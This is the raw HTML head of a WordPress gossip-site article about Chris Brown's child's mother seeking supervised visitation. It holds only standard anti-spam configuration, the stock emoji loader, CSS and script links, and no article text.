

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thekonnected.net/chris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty/
body_size: 65954
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<title>Chris Brown’s Baby Mama Files For Supervised Visitation Because She Doesn’t Trust Him Alone With Baby Royalty &#8211; The Konnected</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"da69abc5e9","_rest_nonce":"11bda4f4d2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/thekonnected.net\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"thekonnected.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"da69abc5e9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/thekonnected.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/8d10f3d17ff91cce1f49fbaee562929e.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1840231861,"emailEncoderPassKey":"787497aada60d7de13c347cad057c045","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.11.2" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; Feed" href="https://thekonnected.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; Comments Feed" href="https://thekonnected.net/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Konnected &raquo; iCal Feed" href="https://thekonnected.net/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Konnected &raquo; Chris Brown’s Baby Mama Files For Supervised Visitation Because She Doesn’t Trust Him Alone With Baby Royalty Comments Feed" href="https://thekonnected.net/chris-browns-baby-mama-files-for-supervised-visitation-because-she-doesnt-trust-him-alone-with-baby-royalty/feed/" />
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://thekonnected.net/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thekonnected.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://thekonnected.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thekonnected.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766209454' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://thekonnected.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766209454' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://thekonnected.net/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.4' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;family=Lora:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thekonnected.net/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://thekonnected.net/wp-content/themes/unos/style.css?ver=2.11.2' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='https://thekonnected.net/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.11.2' media='all' />
<style id='hoot-wpblocks-inline-css'>
a {  color: #000000; }  a:hover {  color: #000000; }  .accent-typo {  background: #000000;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #000000; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #000000;  background: #000000;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #000000;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Lora", serif;  text-transform: none; }  #main.main,.below-header {  background: #ffffff; }  #topbar {  background: #000000;  color: #ffffff; }  #topbar.js-search .searchform.expand .searchtext {  background: #000000; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: #ffffff; }  .header-aside-search.js-search .searchform i.fa-search {  color: #000000; }  #site-logo.logo-border {  border-color: #000000; }  #site-title {  font-family: "Lora", serif;  text-transform: uppercase; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #000000; }  .site-title-line mark {  background: #000000;  color: #ffffff; }  .site-title-heading-font {  font-family: "Lora", serif; }  .entry-grid .more-link {  font-family: "Lora", serif; }  .menu-items ul {  background: #ffffff; }  .menu-items li.current-menu-item:not(.nohighlight), .menu-items li.current-menu-ancestor, .menu-items li:hover {  background: #000000; }  .menu-items li.current-menu-item:not(.nohighlight) > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {  color: #ffffff; }  .menu-tag {  border-color: #000000; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #000000;  border-color: #ffffff; }  .more-link, .more-link a {  color: #000000; }  .more-link:hover, .more-link:hover a {  color: #000000; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #000000;  color: #ffffff;  border: solid 1px;  border-color: #000000; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #000000; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 45px; }  .widget,.frontpage-area {  margin-bottom: 45px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 45px 0; }  .footer .widget {  margin: 30px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #000000;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #000000;  background: #000000;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #000000; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #000000; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #000000; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #000000; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 45px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 45px; }  }
</style>
<script src="https://thekonnected.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thekonnected.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
